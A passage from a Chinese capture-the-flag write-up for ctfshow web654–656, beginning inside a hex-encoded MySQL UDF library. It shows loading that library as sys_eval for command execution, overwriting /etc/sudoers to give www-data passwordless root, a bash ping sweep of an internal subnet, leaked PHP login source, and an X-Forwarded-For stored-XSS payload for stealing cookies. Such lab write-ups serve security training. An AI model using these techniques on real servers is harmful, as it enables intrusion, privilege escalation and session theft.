075B44C89FFE82BFDFFFF807D0000750A488B442408C60001EB1F42C6442DFF0031C04883C9FF4889EFF2AE488B44241048F7D148FFC94889084883C4184889E85B5D415C415D415E415FC34883EC08833E014889D7750B488B460831D2833800740E488D353A020000E817FDFFFFB20188D05EC34883EC08833E014889D7750B488B460831D2833800740E488D3511020000E8EEFCFFFFB20188D05FC3554889FD534889D34883EC08833E027409488D3519020000EB3F488B46088338007409488D3526020000EB2DC7400400000000488B4618488B384883C70248037808E801FCFFFF31D24885C0488945107511488D351F0200004889DFE887FCFFFFB20141585B88D05DC34883EC08833E014889F94889D77510488B46088338007507C6010131C0EB0E488D3576010000E853FCFFFFB0014159C34154488D35EF0100004989CC4889D7534889D34883EC08E832FCFFFF49C704241E0000004889D8415A5B415CC34883EC0831C0833E004889D7740E488D35D5010000E807FCFFFFB001415BC34883EC08488B4610488B38E862FBFFFF5A4898C34883EC28488B46184C8B4F104989F2488B08488B46104C89CF488B004D8D4409014889C6F3A44C89C7498B4218488B0041C6040100498B4210498B5218488B4008488B4A08BA010000004889C6F3A44C89C64C89CF498B4218488B400841C6040000E867FBFFFF4883C4284898C3488B7F104885FF7405E912FBFFFFC3554889CD534C89C34883EC08488B4610488B38E849FBFFFF4885C04889C27505C60301EB1531C04883C9FF4889D7F2AE48F7D148FFC948894D00595B4889D05DC39090909090909090554889E5534883EC08488B05C80320004883F8FF7419488D1DBB0320000F1F004883EB08FFD0488B034883F8FF75F14883C4085BC9C390904883EC08E86FFBFFFF4883C408C345787065637465642065786163746C79206F6E6520737472696E67207479706520706172616D657465720045787065637465642065786163746C792074776F20617267756D656E747300457870656374656420737472696E67207479706520666F72206E616D6520706172616D6574657200436F756C64206E6F7420616C6C6F63617465206D656D6F7279006C69625F6D7973716C7564665F7379732076657273696F6E20302E302E34004E6F20617267756D656E747320616C6C6F77656420287564663A206C69625F6D7973716C7564665F7379735F696E666F290000011B033B980000001200000040FBFFFFB400000041FBFFFFCC00000042FBFFFFE400000043FBFFFFFC00000044FBFFFF1401000047FBFFFF2C01000048FBFFFF44010000E2FBFFFF6C010000CAFCFFFFA4010000F3FCFFFFBC0100001CFDFFFFD401000086FDFFFFF4010000B6FDFFFF0C020000E3FDFFFF2C02000002FEFFFF4402000016FEFFFF5C02000084FEFFFF7402000093FEFFFF8C0200001400000000000000017A5200017810011B0C070890010000140000001C00000084FAFFFF01000000000000000000000014000000340000006DFAFFFF010000000000000000000000140000004C00000056FAFFFF01000000000000000000000014000000640000003FFAFFFF010000000000000000000000140000007C00000028FAFFFF030000000000000000000000140000009400000013FAFFFF01000000000000000000000024000000AC000000FCF9FFFF9A00000000420E108C02480E18410E20440E3083048603000000000034000000D40000006EFAFFFFE800000000420E10470E18420E208D048E038F02450E28410E30410E38830786068C05470E50000000000000140000000C0100001EFBFFFF2900000000440E100000000014000000240100002FFBFFFF2900000000440E10000000001C0000003C01000040FBFFFF6A00000000410E108602440E188303470E200000140000005C0100008AFBFFFF3000000000440E10000000001C00000074010000A2FBFFFF2D00000000420E108C024E0E188303470E2000001400000094010000AFFBFFFF1F00000000440E100000000014000000AC010000B6FBFFFF1400000000440E100000000014000000C4010000B2FBFFFF6E00000000440E300000000014000000DC01000008FCFFFF0F00000000000000000000001C000000F4010000FFFBFFFF4100000000410E108602440E188303470E2000000000000000000000FFFFFFFFFFFFFFFF0000000000000000FFFFFFFFFFFFFFFF000000000000000000000000000000000100000000000000B2010000000000000C00000000000000A00B0000000000000D00000000000000781100000000000004000000000000005801000000000000F5FEFF6F00000000A00200000000000005000000000000006807000000000000060000000000000060030000000000000A00000000000000E0010000000000000B0000000000000018000000000000000300000000000000E81620000000000002000000000000008001000000000000140000000000000007000000000000001700000000000000200A0000000000000700000000000000C0090000000000000800000000000000600000000000000009000000000000001800000000000000FEFFFF6F00000000A009000000000000FFFFFF6F000000000100000000000000F0FFFF6F000000004809000000000000F9FFFF6F0000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000401520000000000000000000000000000000000000000000CE0B000000000000DE0B000000000000EE0B000000000000FE0B0000000000000E0C0000000000001E0C0000000000002E0C0000000000003E0C0000000000004E0C0000000000005E0C0000000000006E0C0000000000007E0C0000000000008E0C0000000000009E0C000000000000AE0C000000000000BE0C0000000000008017200000000000004743433A202844656269616E20342E332E322D312E312920342E332E3200004743433A202844656269616E20342E332E322D312E312920342E332E3200004743433A202844656269616E20342E332E322D312E312920342E332E3200004743433A202844656269616E20342E332E322D312E312920342E332E3200004743433A202844656269616E20342E332E322D312E312920342E332E3200002E7368737472746162002E676E752E68617368002E64796E73796D002E64796E737472002E676E752E76657273696F6E002E676E752E76657273696F6E5F72002E72656C612E64796E002E72656C612E706C74002E696E6974002E74657874002E66696E69002E726F64617461002E65685F6672616D655F686472002E65685F6672616D65002E63746F7273002E64746F7273002E6A6372002E64796E616D6963002E676F74002E676F742E706C74002E64617461002E627373002E636F6D6D656E7400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000F0000000500000002000000000000005801000000000000580100000000000048010000000000000300000000000000080000000000000004000000000000000B000000F6FFFF6F0200000000000000A002000000000000A002000000000000C000000000000000030000000000000008000000000000000000000000000000150000000B00000002000000000000006003000000000000600300000000000008040000000000000400000002000000080000000000000018000000000000001D00000003000000020000000000000068070000000000006807000000000000E00100000000000000000000000000000100000000000000000000000000000025000000FFFFFF6F020000000000000048090000000000004809000000000000560000000000000003000000000000000200000000000000020000000000000032000000FEFFFF6F0200000000000000A009000000000000A009000000000000200000000000000004000000010000000800000000000000000000000000000041000000040000000200000000000000C009000000000000C00900000000000060000000000000000300000000000000080000000000000018000000000000004B000000040000000200000000000000200A000000000000200A0000000000008001000000000000030000000A0000000800000000000000180000000000000055000000010000000600000000000000A00B000000000000A00B000000000000180000000000000000000000000000000400000000000000000000000000000050000000010000000600000000000000B80B000000000000B80B00000000000010010000000000000000000000000000040000000000000010000000000000005B000000010000000600000000000000D00C000000000000D00C000000000000A80400000000000000000000000000001000000000000000000000000000000061000000010000000600000000000000781100000000000078110000000000000E000000000000000000000000000000040000000000000000000000000000006700000001000000320000000000000086110000000000008611000000000000DD000000000000000000000000000000010000000000000001000000000000006F000000010000000200000000000000641200000000000064120000000000009C000000000000000000000000000000040000000000000000000000000000007D000000010000000200000000000000001300000000000000130000000000001402000000000000000000000000000008000000000000000000000000000000870000000100000003000000000000001815200000000000181500000000000010000000000000000000000000000000080000000000000000000000000000008E000000010000000300000000000000281520000000000028150000000000001000000000000000000000000000000008000000000000000000000000000000950000000100000003000000000000003815200000000000381500000000000008000000000000000000000000000000080000000000000000000000000000009A000000060000000300000000000000401520000000000040150000000000009001000000000000040000000000000008000000000000001000000000000000A3000000010000000300000000000000D016200000000000D0160000000000001800000000000000000000000000000008000000000000000800000000000000A8000000010000000300000000000000E816200000000000E8160000000000009800000000000000000000000000000008000000000000000800000000000000B1000000010000000300000000000000801720000000000080170000000000000800000000000000000000000000000008000000000000000000000000000000B7000000080000000300000000000000881720000000000088170000000000001000000000000000000000000000000008000000000000000000000000000000BC000000010000000000000000000000000000000000000088170000000000009B000000000000000000000000000000010000000000000000000000000000000100000003000000000000000000000000000000000000002318000000000000C500000000000000000000000000000001000000000000000000000000000000'));然后mv到plugin
mv 1.so /usr/lib/mariadb/plugin/1.so
# 创建自定义函数
CREATE FUNCTION sys_eval RETURNS STRING SONAME '1.so';
select sys_eval('ls');
上边也说了,mysql等价于root,直接sudo就能看root文件夹

祝贺你,你已经完全控制了这台服务器,为你一路以来的坚持和努力,点赞!
真不容易啊,师傅好样的!
不过别高兴的太早,这只是第一关,后面还有更艰难的挑战,你准备好了吗!
对了,这是给你的flag
flag_654=ctfshow{4ab2c2ccd0c3c35fdba418d8502f5da9}
——大菜鸡 2021年8月2日02时12web655
给www-data也加上sudo
www-data ALL=(ALL:ALL) NOPASSWD:ALL
echo 'd3d3LWRhdGEgQUxMPShBTEw6QUxMKSBOT1BBU1NXRDpBTEw='|base64 -d >/var/www/html/sudoersselect sys_eval('sudo cp /var/www/html/sudoers /etc/sudoers');
(www-data:/var/www/html) $ ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
961506: eth0@if961507: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1450 qdisc noqueue state UP
link/ether 02:42:ac:02:8d:04 brd ff:ff:ff:ff:ff:ff
inet 172.2.141.4/24 brd 172.2.141.255 scope global eth0
valid_lft forever preferred_lft forever这台机子算是拿完了,同时这台机子不出网
这地方两种思路,要么想办法传进去fscan等文件,要么就是写个sh脚本来探测内网
因为fscan太大了,不好传,这里看了其他师傅思路大部分也都是写个sh脚本来进行探测
#!/bin/bash
ip=1
while [ $ip != "254" ]; do
ping 172.2.141.$ip -c 2 | grep -q "ttl=" && echo "172.2.141.$ip yes" || echo "172.2.141.$ip no" >/dev/null 2>&1
ip=`expr "$ip" "+" "1"`
doneecho 'IyEvYmluL2Jhc2gKaXA9MQp3aGlsZSBbICRpcCAhPSAiMjU0IiBdOyBkbwogICAgcGluZyAxNzIuMi4xNDEuJGlwIC1jIDIgfCBncmVwIC1xICJ0dGw9IiAmJiBlY2hvICIxNzIuMi4xNDEuJGlwIHllcyIgfHwgZWNobyAiMTcyLjIuMTQxLiRpcCBubyIgPi9kZXYvbnVsbCAyPiYxCiAgICBpcD1gZXhwciAiJGlwIiAiKyIgIjEiYApkb25l'|base64 -d > 1.sh(www-data:/var/www/html) $ cat r.txt
172.2.141.1 yes
172.2.141.2 yes
172.2.141.3 yes
172.2.141.4 yes
172.2.141.5 yes
172.2.141.6 yes
172.2.141.7 yes
一顿测试发现http://172.2.141.5/phpinfo.php存在flag

flag_655=ctfshow{aada21bce99ddeab20020ac714686303}
web656
同时发现还存在源码泄露
下载下来看一下发现有个index.php【满足条件可以获得flag657.658.660】
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-08-04 15:54:48
# @Last Modified by: h1xa
# @Last Modified time: 2021-08-05 00:43:36
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
include 'dbutil.php';
include 'flag.php';
error_reporting(0);
session_start();
$a=$_GET['action'];
switch ($a){
case 'login':
$ret = login($_GET['u'],$_GET['p']);
break;
case 'index':
$ret = index();
break;
case 'main':
$ret = main($_GET['m']);
break;
default:
$ret = json_encode(array(
'code'=>0,
'message'=>'数据获取失败',
));
break;
}
echo $ret;
function index(){

$html='管理员请注意,下面是最近登陆失败用户:<br>';
$ret=db::query('select username,login_time,login_ip from ctfshow_logs order by id desc limit 3');
foreach ($ret as $r) {
$html .='------------<br>用户名: '.htmlspecialchars($r[0]).'<br>登陆失败时间: '
.$r[1]
.'<br>登陆失败IP: '
.$r[2].
'<br>------------<br>';
}
return $html;
}

function login($u,$p){
$ret = array(
'code'=>0,
'message'=>'数据获取失败',
);
$u = addslashes($u);
$p = addslashes($p);
$res = db::query("select username from ctfshow_users where username = '$u' and password = '$p'");
$date = new DateTime('now');
$now = $date->format('Y-m-d H:i:s');
$ip = addslashes(gethostbyname($_SERVER['HTTP_X_FORWARDED_FOR']));
if(count($res)==0){
db::insert("insert into `ctfshow_logs` (`username`,`login_time`,`login_ip`) values ('$u','$now','$ip')");
$ret['message']='账号或密码错误';
return json_encode($ret);
}
if(!auth()){
$ret['message']='AuthKey 错误';
}else{
$ret['message']='登陆成功';
$_SESSION['login']=true;
$_SESSION['flag_660']=$_GET['flag'];
}
return json_encode($ret);
}
function auth(){
$auth = base64_decode($_COOKIE['auth']);
return $auth==AUTH_KEY;
}
function getFlag(){
return FLAG_657;
}
function testFile($f){
$result = '';
$file = $f.md5(md5(random_int(1,10000)).md5(random_int(1,10000))).'.php';
if(file_exists($file)){
$result = FLAG_658;
}
return $result;
}
function main($m){
$ret = array(
'code'=>0,
'message'=>'数据获取失败',
);
if($_SESSION['login']==true){
switch ($m) {
case 'getFlag':
$ret['message']=getFlag();
break;
case 'testFile':
$ret['message']=testFile($_GET['f']);
break;
default:
# code...
break;
}
}else{
$ret['message']='请先登陆';
}
return json_encode($ret);
}首先发现存在XSS,可以在XFF处写入恶意代码,外带XSS

username和password这俩地方不好注入,存在addslashes函数转义字符,所以XFF最合适
echo `curl --header 'X-Forwarded-For: <script>alert(1);</script>' http://172.2.141.5/index.php?action=login`;

成功触发,且有回显,那直接弹框带出来cookie
